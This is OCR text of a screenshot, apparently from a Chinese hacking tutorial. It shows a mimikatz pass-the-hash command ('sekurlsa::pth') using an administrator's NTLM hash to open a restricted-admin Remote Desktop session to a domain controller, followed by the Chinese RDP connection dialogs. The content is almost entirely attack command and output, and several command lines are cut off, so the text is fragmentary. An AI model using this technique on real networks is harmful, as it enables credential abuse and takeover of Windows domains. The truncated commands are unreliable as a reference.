 mimikatz 2.2.0 x64 (o
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /do
1295e69d353dd7614c7a3a80cec "/run:mstsc.exe /res
user : administrator
domain : whoamianony.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : ab89b1295e69d353dd7614c7a3a80cec
| PID 5736
| TID 10312
| LSA Process is now R/W
| LUID 0 ; 3547655 (00000000:00362207)
\_ msv1_0 - data copy @ 00000070EA52E6F0 : O
\_ kerberos - data copy @ 00000070EAC1D098
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000070EAC3FCF8 (16) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 192.168.93.30
用户名:
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安
全。
证书名称
来自远程计算机的证书中的名称:
DC.whoamianony.org
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)... 是(Y)
HACK学习呀